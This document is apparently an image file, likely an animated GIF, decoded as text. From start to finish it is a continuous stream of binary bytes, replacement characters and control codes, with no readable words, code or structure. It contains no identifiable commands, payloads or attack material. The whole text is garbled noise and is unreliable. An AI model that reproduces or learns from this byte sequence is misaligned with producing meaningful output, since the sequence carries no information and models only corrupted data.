�0�S&j�i�	U��M&��`�4e�6i���;��>�X==�~��@�%���PbLY9`�P ;�ڨ��{��u�~g"p
os	�HJf� e�`������\ @j�&i�w�o������%<�`��r�8@E�c�Z��(B3�%�uF`���d�������i~oz盇wxpj����f�i�9�>��m��'��o� �h�3��4Y�@ <�R���	�	��� ��

��"S檇F��
E� p�����s��n	�t�g�i�h�pP���"@BXv��I�p �` &@i�刯����/��R�����`r�8/".wH"z ~Xwb�!��7��Z�S�8�jPe�'��v`O���xXƁo��@"� % d�i�VxK{���g�W!Pj  5�0�\�*	���F����	�=ƪ书>nz;kx!j�v����&��TS�"�����6v�* T�Л�n��w� jyj.P"�/�Y`H�?�#@�c�g���8� w'��	�2+��f��H|�X�Q��"��} 8`N�$�otv `T���ƷH������܀ '��	V�9`f��c 
qwr�a5K��Asˢ�)�牵�7x8kx�V�䖯�)h��U40�M���?��&���W+���/j�iP_�NI��H �0O�vS	ٶf�:�""0|��H�8ڧ�O�'���K�_AVK,}
���ş5�n9��m p���b�I��r ��p"�1��r;0PQ���57�v	jY`|yj|�V�����-�.�A��j���o�47�� jW`x� f��I�m@ &���"C^��	K��"��1�E	��b
l����Oj~wxPf|������@n�6]�'�8`m�3l�6����뀹�6n˕T���<n& �'���ǐ/(d�N©���o���P˱�b �n�i�'��tOY<� ��p��c0�?�3���p	\�*ii���l-��PU�V�}N/�	�
��	m"� <g�����.1si���|��9e`V�֧Q�L�j*�[�ޠv)��l�� 19e@�eR��,I�Mq8�J���D�7e{C�$� �*��ϐ��$P����!xW����eX���6���ls��ʌ����?�!.��P��P�miQֽy*>�z���w��(�u��?rw.8��@������Ӫ�,n����\�)yՅgsLǷ}j�AmK��.rҷ��2ڼ�3v`� �+�P]|�����W>�y������(���j\�4�Ϲ0 �^ �� �����әv��e�\�����t�}ʟ��v�<[l�_�maG�e�ѽ��e�J=�y��D c�!B��?1�0%h�֨��0 ����3+�����aXA��ӹ]iAl���V[kv�$�5[W����_��t&p���Y�<`��F3@��E�<�@���ѡP
���OF�����Uf�.9]jF��eH rp";�AϜ3J�3Hd� h�NJ������@ O�#a�D�i�E�W70$V��q������څn�Q߰	U�H�z����϶��TUI�$�v�|+��a �p����������N0܀	M@���h�4á6�`��)@� ��c�9�Ӓ��qi�gA ��x�i���������E��ԃ�q�3l����HJ������f��	9@�>��/�� uA����e�e�ŀj����-��ׅ����ۙh��(�َ���͚1ǟvN�E�H��M�A�ԃ4��@N�P m���yO��
��`�9�&�+h���@���tPH�	f���}08������Y�_��\�'X��;}Ɨ����Jړ�&D�ԃ�6pP`����&�P��Uf��<�	�W\�I`�� p��0\%y��s�p�o�6+��q��t���L�Z}
�ȶ`� ~0]?�iX+��������&�0)j�j�$�	0g"�	����9}i&`Q��< z��H ��
O�V=�� T��
vP&>���b���'⟍	B���l��qSN�?&��I���??�Y�ƭ$�l-��a�1;v�X'�ߺu�Ν{��u����cݲ &x�`��?�	�p�$G�.�ei��$�r8{j�E�h h1��[ Fq�@ҡ߀�� ��*VpY񯑅
W>Lh�bĒi����Q�LF\�p�ܕ��`6@�F�9o�ʝӹ󝼚�r�+W���5&�Rh`"h��o���_3f���r K�vH�d��"ˏ�/�����j���ś^�z��CSE��"�]-E��(nSȃ������(�l�⟇���A�s���
�	j���
� t�"�+ ��Z�Ǆ4t�jLh�<�a�M�H��n�N!���#b*p@O�X�C�
2([h%� H0!�$��L\�%G�@�>����������b���
��5:(g���9���0��.A��{��\0c2���$��q�T� b�!�k��X���)��1��k��򀣊)�'�FK�>H�>��L��$I��r���`��I���,���&�m`��`D� q��
 @�-VA,��!p�yȅ�hT� "���"6),rxA�O�D�Y��bV	� Y�y&�(� ��XRH˕,x�1l��v�Ө�6��'��ڈ��,V�7�uP8(XŨKPi��2�=�o�Q��U� �((�E0yk�����#�6�"`2L�(��%����HM2�ڒ��1v��:T�a������>v�,C�E��*��&�XfY�J�ʖe�#(
 �ϯ��ĐÛ֙�pi ��A�ǎUZ��PTسy�W� ���Ƈ$�L��&��<H%聛ּ�a���������XHظ�� Y�GN\%�߬�����a�c��L!�21>��%�s��� �
8@�%���ux�]����`Fl�������2� \̔�`҉��+�~�	�z�HKzd5�T�+���0�<�B/$��
@��"+1�����lL/�����9bc�\F�|qZ�h<��>�c�(�1�Ĉx�	N��M4��Fk-�@�Z�ǂ�A��X!	Y9����G�ВY��١�������	c`�ا%� f�`H�tv�.��~>�_����I�b�H!�(�D��w�v�a3���p5��� �t�5:���; � e��p*Y��El���a��)���tb8b#B���$�7�Ʋ�MΖ/���9�4+����ry�V.J!%���a�۹�vP����w� wɣBx1/��Kx�1�ЀA��hS�)��1l�h�U?b0��� ܈�^��1L�5�D���@_S����U<x�q:"˱��(�|P<�} 
N�ԁf^Mu��zW��}���
H��S�"&*�)T0�sԂC�B �Cu�p���@����Z�Cp"BK����,%&9�?�e�/�x�p����%�Y��H`dP�*�x6X�v	lA�8x�\e�:xO�씬��V
1�T�*�ϼ�P��У��BzZ�w��+^����86�F��}�@�~SSeRl����e:¬�T�d-(YuS$�sU��h���(� yK�x����u��A#<0�����Z�:P�O���yȇ�*lM]X����?H���ʩ�dPC�A�~�Hhi٘���&�?S���Epd���ų���*���������V�� �@�p������p�U���ՀÔ�g���I��E�A�G��*�K�?�B�m@�)4R��?2�-��
i�*��d5�^z���3�In�Vл�z�0�[�$2{���˂Էz�B����']�)y�� � �n�d[�q�d��M�F����M��J�v.��m�=��~���� ��� �2��R�U&1�7VF-�ǗE@=���1�N��
��i�B+��T}�V�D��d�X���l)9�cȭT���� �ɫ��m.a$�vЩZ
L�����"!�]rŜ�r[@�R,r˸a�qz &o�^��Z��=�K-�!��74��*C�����3P��m� y�q���Dh��N.k�t���D���d��s���`�{E0���qZ?oQEwЇy�U^l�lB�A���#���^��An���wy�/Rĵ�ԟ�+�L�� Q�v�2e|.[0a�����K<s��C#,��jw�E�8PC���m���"P�r�N��;���0;I.0��Z2�{U�+���=�#��v}~	��A��,��!	k?VY��d�֋AH�rb�߀܃9S��Q���8����#��j��ڕF�#�C����b�q�3f+�x�h�gK�D��I�Z2�D�/�/oӜ�8�+*��ш�0� ]�+�
;71˻h��调��AA�����@�+a|���H�uP	 ��Xy�+0C���Ĉ�sC ��4�2�����H�ñ�2�B�l�蹛���SC��(8�����d�\� �b����Z+^(������1��X�$F؁0��2d�A�/��8�i2*-2�<��/�19\z�Wj=��"M�=�5Aj� �r�H�+��>�V���j(�vxZ$�  ��� �$�H�8`�X��.ec���{1�2�7)��0-��C�s�=��-�� �Ȇ)j�6�Iۈ(�A��� ����H�wi�t�hZ�V�FT6���Ј��:0h����+Hh�F`5XG���Z	�Q�K�g+45Լ�я"���=�h��J-��%��lH
�Y��4.z%��A���-��y� �� ��1�r��Ð��H�P�x���ƿÙ5K���"+OS�\ȃ<P��-x\E��I{��҂6�+�K�E/¯�z4H�����6Ѝ�)-�00@.��߀J���q�BKVC��șmX=�D G[�ħŁIh�m�4P���.��p�`A�Ud�j)4�6F��,��Y�G[�����I��i�)�/z�eA�����'���t؆tH�>�B�@.�7{��?܏��9�|
7����5��\��#�l1C�[3,#�ԙj��Y4J7D x�q;�K�H�������4�ld��	ͮ\O8������H�D�c��0'�/�r�0j�bI��#�2��̥JN{�ɋ��/��4?����ҥ6�-���	 ZX�e��tH ��l�J� ���e��\BOgZ-�����#�
!`*��1��d��3[ʂ+=�i��SR4���y�*xҋ8L\�5	�"-��[�&����Ќ�H�X������N��%��a�6pѱҍ�8J	��Q����#>"ɇ=$-�!%J�P�j�LȄ���1x5�>-i�`���xP��8礖�J�J�%{K��F�V:+{Ѕh� �H���9��   Y�P���@�K ��T��S93>�aaV(;�x�E	��)�nP����6�v�o�3AC�P���Eݥ����G�:�iI���i�:���K��t���Y�LX��7��?�}?t�
�H*�:WuIT��	�`B�Wd	�02/�Fn�E�%Ȇ ���-��p3��j�ǹ�k9T{���i�t�02��$�F��5ڂi �݂R��t�� �:@ ��0��׃�R>�X�-����7��Z}#Ia�8$-��{J�Nj��d?��m���8@�Pr��H�-���}����\����Y�N�(�C8� 1� �.1�J(�w���M�t��	����8X�iq�|��E������S�?�[� 2���L	2�*���I�<���)���ϘmY�Ҿ���840\b����b bP�-P; �Q��k2<R�����A>�����7���ݱ"���)�WrT?p�݆R+8h .hg�:����P5�'�C�"S�f<�\�S8�-a !)��b��Sؔ�*;��İ��(_K�A D�}�:%�Z�K�a�Ψ_G����N84�ޜ�$�%��-��R��A��+N�jaYYD��U���"1��-Pri��!��s؁S�F� . �" RB ֶ��� �� 0p�XJ��(d���X���]=�3��|�ղ��8 #�X�T0(^@�̆t��tp�l�{м+-{�7YRS^�$0�S@�B�BP�B8�B[P�%X�N��1��h  V:G��\� �����E���K�E�0&� �5f?"� �+�,0O\n$*'���JU2	d.�%�HI� .	��tV�r��6����^\=:�JB؋��#��"p�rP����(� �$��6�4�0���m "n�E��X��K��v8�� (�\�=��`8?��1�ݥ����8x�ۉ��3�DC��lÕ9W.���]ڜ�Mi,$���h,�:��ɳ�6Q���ױ� ��J�C@ؓ��aR�7|c��֯v؆�,ЈM� �f�}Ȫҋ0��-�T'.� �������.�k ��ˏ��@~Agf-���V�N9��������7xd�[�P�����y�^��@&�O�B�|�7l.pHx�k� p��E��y�%HFam��샞"�>@�)a�R8 ���[\B�"��T�\�ي�H��������<��r x1�4���%n�3ym���%4�P�ݑ��]B�S`�Ci�@�_鈅C�"�5�����/�Ӟ:�!��P8؉�
\��.N�I"H�иH�F���R��,P�f�ȥ]�]��\���9��M
8�jP�q�q�
�A1�.x8p�-�ܖ �~ z���.�s��9P(�2@7p�2hv��0<�6`�( ���COH؀{��!( g��$��,pm�)=����	�����"��  5p�F��y�� k0:��4�5pP�>@Fz��.[g*�B)�)P�H�7��EP!�R���`H�h��R��ư ���!����kH(�'X�[ �.���:��
��M<D�`z��8b�(���w���^�EaO��y��z�����38����X�XJra,������ �j���I��r�ġP$�'oX@�������2H7��L��30�3���?|��pH]��\��lD�C�yo ���v(��/�m�<��>�� �u&�f��!��S(5@|p`%1 %0�?�l ����a�R)�2�R����q*33˂���
�3-��	�(ZA��*����!�:��O�2�@~���x��5Xȑ/�!��?t���Ƅ �, "��3ц��
�����X���`�C�" @x��#ȏ�B�,�C�"̘l��B{��$	�߶�
�$A/1�Zh���Y�� �TͿ.�����H6$F�� �
��b]�#fɢ�jA���j��'��;Ny��!�FM���&d �1�����	G�m\V��RBڵ�rPQG��͢���)Ls;I�!�@ĩ"��3J�����A��xxb���A�w6n�ެ�s��k�d5v��486���ho1��r��E��y��1ɿ<}� ���S�W�k~�":j�`6k�"����1���Q���N"(��n���j�(�����M�c}V��XSyH�H	$�C(*��N9� Y���
��@���'N�#F\İE#\���3���?E|֋�&ё�8��?ÔA�-��	Q�ܬgB 1���N�C��!�Wd�Ι0q����DG`�4!�� M��An#g%���	p��8t��6Ї
^ecf� �R�?\ԱF�<�r�X8:	jКE_X@�ʅ�8Jf��j�[pa�N��
��*��Gw�+	����]�e�
�	�8��A}g�hxPN�����|pH<ӇEX�ي�*��Z��'�р
64��r�l & �0���ς;l"^^�#7�]��?hd�gp�������+�z�2ұ����3�:��	�?���[
.��AW�a�<�?nË,��I�?6���02�#6�u�v/ !� � ,        � !� � ,    � �  � �	H����*\��_
)P�'Q��-�
�A�i�g=z��L��ʔ83����kf^����VA
v�4�ɳ�ϟ@��q���uň�p�� &�"���R�g�z�!�r�+"��ؙ���?�AӪ]˶����+���+3�L�4e�ٙ'Ϙ1�䯙]1m��s�D��)�*׶��fѺ��&��K�\{5㌲@,Q:�O�����6cf��Tr<�x+�lB͗���M���رIO ��s���_S� �Sb�5_3א���q���ފ��<�����l�� &K�v�̼Dm����&�UJ�(�`��b
�EA�L$P9�g�Z�%D	�� ^'�G�2��W�y9�
j:��<cQ���y#�7�t΅@���@:9�j��E*���WU ���uG&/\C�?3�T�d:Dُ���?�e	N�i�̀	& %4`J)��?��b�z��&�t��Q�Y�;�����C���[$�CB5$Aħ��YB �2XQ'�3������	�$!z��#���C?�^蛥��f�x@�����Њ�q���H�P�qgٸ^A����
�^(a���&	;��gt��Bz�r�#f��JxH �mQڒ��y��?��ãbn{����[�x��������q|"J|�!& ���� �7%��Ya�������g֤�AT������L��HU+Q`l�'�9\�yנ��ʙE���v=з�lY��5���
�D$�G����i-��?�r� ���?��!q�|��Z��@70�����󃎙�ۆl۲l�I�Ħ�v���I+%�&.]��r iT�\O�V9�xCfR5yP�FF��id1�`,&=��glJ܍�����K`r�/QgQ���L\|����9p�.�����iQ���94Y�j�fr��`)�N��汼D"~��� $�d(����F�Z{���� ��_Cl�#ʸL2(�L���6�!"�0N�4�ylEy�
,�p�l4�6��D���<�hv�Z��[�Gh �բAFM2)�ؤ�6���
^�����~��	�K�D`���tBy���4Y�CV������,d�<��"�s��Vۊ��bF���j�F6aGHM@))��q@?��
> �@�$���G�Ѕ���A�)�Ô>��L��E&��e��BY����T<�����Tʓ@��s(�`Ac�!h�L~AD��&ӭ��E��@J`��c��`�*Gm����h N�f��u�(+zJx������m��� ������B�H;�Ā1
E����!���
)	e�/0ͮ~	M�%7	B>a�i*RF$\���.Px��,t�}�����;��H��	Kw���3�@��7�v�� �*�@���h�,j`a�Zc��Y��[U�s�D���h����Y��;Ԁ�@�HV�[$�K��)lf,��EȂm���� o��!�q���c�{�3�v$M!TE��S���לJO��������E
�!� Y�<(�"�A',s�<b��¬� B;<� ���*&�4,
���\��%hj��v`�� . _��\���  21	\�%�Ȏ��U�1K�A��x���!Յ�M���(�yb��� �]� r[I*��ӆX��.�h 08L������]�npm�ET��p#6�.8v`b����I!(�jH�������N�-�a
R[�c����Z��V�m�`�
���&d�=����$�@(A6�q� ���r	���1����FR����"���� ��c�����*ox�Hp�+��G?d�; ���胎6U#U��]���P�&�A^��;������\���Q���j��W� P�`"�u;�a�/I E�A��4��6ɷ!w�$"�"���E=ڌ`L�Ї��	���C P5����F6���o߾n ��MwY�\��l0o� Q��� �\���"���Ȃl�1�A���;b�0$~7ݳ� I2��G\���< �[H�?l��-�,�(B �+\!��F6�s/��W�r�K �[�6 ǧ��;x�KGC#�����x��=P���A����F�ি#@|Hݹ�<p �# <���R�@W� ��C���e~}X ����Jonx�P�`1p�pC�A#���Jc�HxF{�C�`#%G3E�0�R[�t�|jPj@c�|P� ��b�"`�`��5�e(�e1w}�v}�%0t0Wk�&���``m�ܰ���	<�`�u�7ZYPEP8�R4 6"�Z{v+o���gr�]�-�c�zW�[�f��P�ȁ!(5 ���n�wyBj^&6ht�*��  1 m�	>k�׃5kD�:��Y�p^����W?p580 udL�u�(I��0 $�^�|�we�e��[�P�a007((7�m��e5t��E���t����`�s�� [I	����SH�Q3���0|S_�G��p�($��j@�p�X
���H� (�� i�j� �5p�&$X�W���&g��" �g. ��i�ׁ�`/�I�J [��V��=r�c0�ҍ���i'3��ls�`dj�|����ǎ:���P�P\ k* 
��j"����e]V���� & � V)o斈���� �`<x�����g������R���?g�W�,�uv2|�0 � ��w������j��u��gz+�b� hp	b0z o x}%Xx� an�~e�s
�x��b�t5�]<p���t5I��X!�3�	�8�|�$�x3@iz�pA Au�Pk��"P*`�[��g%�u�sVV�S��2't�O�}��(�ʉ�5�u�	��F���?���1@rHA ߘ�����8b���A`����y�5��"@���p�=�s�V��Ps��~��s�`A�P��vtؠ0��%����*SDPc�	K�ry!�Ӎ��M�c�I�P�p�"��Wz��n(�T��u�� ư��s�oOie�%�8W�&P-�
Yfn& s�g��恿xS��������Y'?�>�$=�7S��7M�9@�� ��QWk���W�T�tA�xh��@�ih@��s����U9o> ���Pn5�%
� o�)t�� ��7����0�W3L@"EH��� F�� * w���t)*��ꆚ*��e�0t"P�	� �s�g�5� Q	�V��jp	�vxT�s��%���Q6�_���g
/p0(cP�p!��~ޠO�c��E J@���˱�*�h� ۆx(WPy&ʩ�h`}Ps׷x�VL�en��m��`6�n&s�1�n�`�!��/����1�a�b�� 
[\��1li�9��] FI�Pj�;�jp*V�n��D��F
�ps)�>`1&� /� `� o���G��s����D`6'�����S���0:�7.�!<`3൏�j礔:��9�xoi[O	y��"�`��P����@�vQ�.p	1�	*�N`5���y�����i��J�	����P�uA��
�@��Qf�`��G*\P��J�c�����i�QLY��G��h�d%��
`Q��~��@}p	 � �Es���u���W�T�:Yi�@�܋#y&��,!a��D�y�� 7��:�j�jyhye��g�@�� YP��;�} �`�@���6�Y ���#v m 5�m�v����1�~D�M����1��U�!E�Q�!��@a�h�Q��Tں�X�t�e&����z��gx�׃\��p�İq�(:�R�&0��	hp�>P�wtq�W��iPi@ �K/Ë���	���m�A��Q����\1�x�ek݊��6?L:syħ ���B��#�f#@F!v��P�J���Q��}m��m`���H��.<�kD�gBz��0��Z� ���	!tr��f���Ŕ�����I`B��k��v��
�� �V�iЋ�j��&@��[B�I ���B܋�i�!
c����p�П|	��� +��& H&j�� o���?|y��Q��xĴx�\� �W!�f>��]�`x�hP�C<ۗx:��;�T�<`c<�I�I`CǗ���2���|9 �����|��ԅ��k�`�霿���Yy�[��^��;���#�	��>+�7��3 k���v{I��	�@0�u���B�������0�p���
�=��j��x����Q$M�:X����<p0I���#A6h��	����� � ��Vيg2wewI ��M�%��B� '��A&~M 
8`�$��� �0`�Ȱ���i$���l��UL���T-� s� f\��lW:�#���P�t˙�MS�ޖM�`ʫI�	��1��6[�Ak�� �0���PrP܁*�$ ��p�N���W�%:B�xne�;hn:�j��m�����͡��ͦ_�@\���	n4g��dg�	�[1�u�C���`�$�p
p0 ��@�^p�#@Y�8�Q�V�����w��l n5�jK����U9tKp0І;2�#��B���ʝ��f�\Liv.�/����P�tAN�0����1�1�1 �g�E�e���;��}�7vX�V��&�W�x����(���̶� ����ו�`�i�j�67�����?��v�Q������3����〩:\H\�ֈ[�w[��n�kc��fO���=���6p
 �#-|�l��//0���vP��_in�p�d�����,*�< ���kv�~�p
�Шy��8r�������}�x����ɷ>��O��>�a�ڣ>�8P<B!��"Wf+/_�`��u@ �𕴰V)tۀ	M�dKE�g�{��.@�	�;`���y��������]�r^��&���.@ ���Lݳ�ᓌn�l�w��q�=3����i:_y1>�M�Ƣ��	agV�rO<a �O�@�0�@� ��Ҩ�-�H���L�By?g��w�rN�*)I�:.�	L��U�x�ؔ�h�H ?���V�Ao��[Wnݹ�-�w���K"T��!BV�����f� �&�"���[�/���p-��M�t��ٓ'��p5�Ò
�H���o@xp�U�SĿ:-X�w�
�+���IR'7��^$���X.zd" �$Z�� �aÃ.*���Y�߻��ୃq�?����'�,։ئ�n�L�u�/Q�$9`"�#K�MIfl:�Ӷ�m
�H����Ku�׏b4�J��#�Q֝[���Y,up���E���[����[�mx=W��W��:E�T!�.!Ć�.>y�BOV�!�R 0�n���$�H���'	^:��ف�Bn�Z @@QA�tꇸb郝�P���x�,����ʎ�l�ө��D3��zp�?�0K�l���� ������b�ȡw�	S�0�+��I�.YE�G$�^hC.�tA�@���v�i�?��8���1T�@��V,Ή�(E��*Ǟ,��6��iG;�L"�	�JdIF�����b+TXn��y,���U�s�|�C���Z|����J�,�!�GX�'����IEb�x!PCmsB���bP���x�*LW�4��j�%$������xj�;Lࡍ$���X�pk����
���@���Kx�,��( �׊�)f�C��% �1��g�Z0����&I�?��'�-��G�r{"�ĝV�D�����x�b.����+�v̑���-��}@���2Y���
m���ɂ���b����ü�@;��"؆��cX�����,L@�:�t�!"}������h����R��]T�ũ���Cu�f���6�Q����<��J�����᭷�JďǷ��m�O�+��A�spX'�߶h ���^�bp�ޓ���F� ˂g?�&	����6�v�w���>l�EF�0Qt�!�k
	܁1��*Ah�:+a�3KOg�љ�}'	ck,z��?�I�@�?@�(�ME@CA:�	O�c��G�� b�����VQ
X`�(ŉn��y
�<p�N^��,�	����q��|�8N�U0:��+��а��_������ J���PB6�o�����6��:)�6N(%��8P�'�P�i�B]��Ew� ta�A�4b:	e�S���.�j̐�$�`9��2�	yx�<A�ND�8�q ��h���*t#����H)`��G���}��kK�2Ⴔ��D@�  �\!6`!l��-�`��'<a<8�[���� �"_���� ,q�]6�j�
e��(F�P��f�:��ꐅw���PUNPT2�X��r����n;:	O���d����\D��M%�7�(8xCW)�1�f���	����( ��"v��J�ּ�A�EPh@�B��C�C1zB�-ւ'�G0�ؔ�����Vj��p�J@҉	+���M>x�?&�&���le$��*Π�0 �X'c�[h/���'F;�#�*�I#��++:�Z)2��4�Q���<v��Bx�)��N��0g�BS����DA@e� ;;�Di;A���l*N��;q� �)� �e�x�K ��q���@�ځN�#b���!��m-A]�%_��EC (��C��@p 4���R"X�(C��i$�AؖJ�m�ihy���>M�����%�MC�zҾ�r�V8@̱@
t���At�[�P��/d�������(FwV�`E@�[{ҏ�`��e P���丘2hV�f���k'T�vs �x�D�G�f���$r�b�w;c��d��eS ���*���q�?��-4�O�J�9<��X�^���%�::1<��H���.�P;��0��"�1�p�Ѩ��ֺ-�JX��<6-w4��0[�h���N� �@���M��w�WK��S�R��*��l���u85�U �"�'>����Uh-4�  ��u���� p��Չ��.|)إ:���z�X�
���	�Y0���i �y���T����%�?�{s���q%@�J戮[�$�qo��Va�U4�����FX�@�p
�� (:yF��g�G�.�6��x�jZ��!�'#/X�����I�I� �����	��l�}�b��Q�ʁ�N��~���X���Y�]Ɂ�Y���u	���U1�M�Tl��_���f���)�ȹ��^�֚6gl������5�4�sN�B� \+�E����:�8p����RC��JY�"�l�:��!�u4�Dt�A,�ؔZ�S�������W���� j��j ���!�m� ��h������4��1(��x��"Ș-�P0��S���<~#(�XXI���T��9ȃ�-�85p��#�qP(��.����)�t�߫&ޛ���	�2	�k,߹�b4?p
�4�C4��B#�ǡ�ٓ��C���-��7M���<V#�A�B���,� ��
�:��:�$p��8�  ��ӳ�؋����&�*@�i��)�C��k���Y�BH+�&r����r:���:��8�F�P[�U�7�S.���MA����C"��[nP��ӉB�����	+	���0@X	�
1$�0�*Fm���;�S>�j>3�9J+��� ���h�Qj���5���(D`����`�B��!�@֚�[.$���Rx��ꚭ�ٱ+�
�(�;J�(9
�� C3��	�h��[��i�8Y>ss�:��k���`�ǀ�G6�<��E�I����+�� ���X=T�� �8�k�`���8}�k�l��C'n �ޫ��>�£B3C�PE�����@�X>���`'��+@�����+���K��r-x�j"�j����u��d��v�������,�КYY��&?K�	I�<�h�Dk#��t4t��I�xK�K������ԑ��
@s�Y���;:�зͳ��ʂm �q*C"'�̂z$?q���O8�FOٗ�ѽ� �
4�*��C��� <���h���1����K��9�9J `H����f��5����.��d����t�BC���d�6�Xx�1Z�.��s)C�N*ٗ���	�9)��,!��C#�H� �=��ϗ|˂a��� �����R�.�+(�	��Ya�`�^�������8����(p(�
nhP�X���5(���9��%܉Waў�PB"I�*<Z��j�lH ��/�l���m�OJ����O� 6��lhMAL��+�!��"@3!����O��5�<�x�* ,	�S���J�m�]��p�#�D��Ж˒�B����*�� �@@��Z������t�� H�$r �H�p�p���t����
����l0�@b$H�Z�������9���F;-,��F�{LGã�b�e�� �s∙,�@*��A��\Gh�5؁�	���F��:��	崀,�#AB�4�;zN�t��i�	��1�x̓��4Q�H��A$���X!�����`̹4��,� ���0����!��Ýx�
<�G�4p�Lib������?\ۭ	Ǒ/�P"xLBY���\p�4=��W� Ϩ��|B�	�tZ>}Oa�� ��]�1�tH�s�9���|���$>xE��F���н�x#逎��# ��$*ql�q����4�5 �5�C�=Z�ӯ؋����BѸ�� �T�r*l��e��\�}X�i��n���a��4�,�
��8!Kݳ�π��
�@����+,�l�ӉLȄ�9����.x�X���Í��`NQQ��ʆq���1
5��
���φ���8'�17��C!�@�چv� ��T4(	�D���7Z�9�MiG+��m�Y ���Ue`x��j��ڑ�l���޶�)�Bq"*�;�(�e0Z�C������(��6���Բ�(0�(g��v 7�1�5ͱ(�:�Ԯ���L@���su� ��� ʇ(��<`�*�LY𗫝 9��[ܳp���:�/v�֤���h]����!ڂC�b��x
�mȆe��-pxYȂ��0d�{�͂�QS�18�䱇���	#��!�LxKqbP݆L����� �u�F�t+��l��T6ͳdeVn�m!P(\ނi�'��!bXc4� x4�P�E ���F���XȊ���lh,�P�-�U*\�W1�$p1.��C��L�)w��.��%��~��+������]�$�m��k�ݭ8HhbPj�(�S �	�-x([S�@.0?�n�)a� 8�ލ�����`1�%A�t����[61*�R6���
9=��l�\��mD��S��h��b�� ����sp����u`����Ȃ�U�@�t�!!>c�� *��hK��� im  X`qF@=��v؊1ȃP����
*�������|�;���[��t�6x�h ��a� �X�?�1�y�O( ךنDp� p�Tg{ł�,X��$�3�B�e�H��`Y���f�/I�+�� `'��15����JӉ���pX��� �q>Î� �)��*�g�������*�&�mȌ{��H��\> ���4�qxh�5$tI��0nn��3��v0�3�����O8�X� �t�� ��݌�X�T�pC�����dK�� D�$Љn� $�y5؄p(h�*�1}�ę0L�1�@0�L�^GN�B���[�}��A-%b�3,VN.�>��1݊='>��-rF���1��4Cs1B�^61�
̂���Ѓ]�	^�a�@�S�Rp�> (�`.�du�9ǁr�(�"P�T��:�,� z|H?	�
�q4	ݬ^�ٿb��p�Qk�NӉ"2U#��ې�8���?ىT��8���� �
 �
p�@9��;adV�>�]������~h��f|h���K ��m	���P�P'Z��~���z�(�J�4}W� ��=Ã�/��Mn@yBSx]W����1��,P�>،���$S�HG��+P&����8m���18�FȂv�,8�H�
̦�B�a��@��@� ���8X<ì�ɫ
6��(�2X:�G�\���$� 4x"�����H����!���	�\�	���s��	")�$h��"a���� pP/�oM4�R��  n�1��* �D��I:\�2�ExR �����L�m��v0`��@������Z��8�m�!��;��c!��z�'wrY�x�@��A�5lX�p�
7�����F#:���B�?\=
Y��K,��C�)�:w�|I�P6L����$=�+�7p=W��!�_|��pK�a���x���m��yj@�pٮ��
�%{�q3��	h����/���E�ɣ��=����m1�c��dpIl˩��ylN�#��$!�OaS51@5�J��xDaA�?!BH�����.9X�R#�4K+��rp�v��������d�ƭ'����� z4�v��  .���8�Q��m�4u�L��u0��q� �	&	SpcC.e��Rn�X8�Y�0�h�d�Yq��! �*Q�m�C �0R�?WH(a��SƐCnc�yՉ �y{���7��wJ*���M;�`�ID���9#�� �ȵ�	1��EIJD#H�%�upeBO,L�Oxd�y�H�	��!F#"��%8��	�X�O<��@N4 B�jfc�]� FnxZǅ"0��rܔ ��	��"�5�S��^Cu�Z;�`�	J����`8\Q&��G�Z�Oup�-fÄ+(�$x��?p��6Y��6-��a~&���q�� N�QQ�����*<U6����uC,�0Sa@B,N�O!h� o*���
�ؐD�`�;4�W�Qu��#&�
6��q:{�L5�7��c�hY��ʚ��EF��s�?���3Lu��*�:E�K��l�*b���b;*�PrYhpa\�"P#h �u��}-B�{$ 7�p�l�*�İI;\��N*'r�C	���V�����vx�[��{48٪�l�kw`S��pJo{���f-�q� 1�����0n�tT|�k\S�'�pq�"x`C8���S��18@+r���R+N���E�!XHd�6p�w��i���h}�Z`���8�)İ�:tIMw�� �p4�YP9 wO� j��7vЈBla" f�q7hA .w �_���l��"Z1�Fl�<j�T/1H���N�!� !� � ,        � !� � ,    � �  � �	H����*\�p �� Jh��E5����1c�f�t	$�3�����g	���Ӱ�͛8s���b�b�p��CG6<����L�)gM͘1��߁@9�Űe+�?
_v�Es�ٳhmv�U�?�����i��,f�DJ)��3�LErƆ���r�C��@�)ؒL�[�˘/{%8�
�p��3��)9��He�L��zF��^��١���~gN<'D����۱CO*=��IE�ϙ3���W�ث%D���{���d����_o�x5jb�!�	�+"�L��=�)�NYw�l������0�eo1H��E(aA
��Y�I D`�k���߈�iǔj�a��= �[�Y��p�8DNt
�U��~$�7�2��̑���0=l��8��dl�e<6fi�XU���BwL(�A��$�@��r�f��?;�4�g���@i�gMU䄗Ĥ�&R���~��]H�d1��lr�@���?��������U��]؂���tF_
�������S��QU*�x���Y�'XޔS�p􃨤�Z^�$x>��?���Wf��0����&!�c�Še��S1h�PD��E�Y��	u�Ai�8S���T���)I�g�9̰�E|b�3����m��?ĈQH���w^A����?���!�x(�_��zP$������8��Hl��}��-�	KP1��lry:	��3g��҃@M1�-�C��!`���?פ��;|b^p�)�����1�?h�"�)N���4A4�J�$t��.R�6#$v$:�:�UH̎���2�������@�aڷN�h��A��+���E�"��@��CPI�q�T ���f�����.����|��@|�p�N�z#�W�q)о*�JB1�dq�=�"�ٗ`�$�
xl\SX*�PMϽ�K�?�2o��@h ��5��I]�"��lOe$p]](�٤i 雕2J��H���������d�=y��h�G�,�crd�<䆐��%&�H5��!'a��ה`�n0��A&�	dB 9ȁa~��®A�1ڞ��)�	�Y���@�Ã\J�S�oz�h�kP�H����4n �1�7�� �"��	x�BAR�\�s$�� E���9���Q�u��Z9r�*����mk���@`�? >���PDXB<䐬ȃ+z��Q�w et��'A��s�+u.|K$�y�������+!��D".��� Q� 	<`C.G�V� B��S�h�Iр��@5������\�>S��	�	r`�5�$$YβVH�?ڐ������a>q�|{��L"cc�s����?�H���hz�a,���ެ�@p��9�L�r"��F�d��2��:��*���\1Ob�U����(<(p�B�`���L�h����H�%"���?�>\�L�Ցj函��
mh�T�. �9`��ܱ	1��2���^=a���'�(� 7q5P	��ڡ�4 /��C�!�v����[]�=9�'��Akj��s�����2�����(�G�Q�|��E����UlE�����@�x`LD�M� �T����\]RПZ�TCL%:Ʌ,���`����	&�@�q��;: $�_�G<A���@���G;�P���;�G���,� �ԨN	r��Ϯ���r�� @
���Hv���΂
��@6�,�h8E1`7
8�?0fy��TPKN�@��@x��	jhGõ��[��L�@���*��1� �0\pd���m  ����5H	��.�A�
��{찅��3� ���v �xA�ppx� JN�J� ���6��@�)���}��
W�< `�]�C-<Q
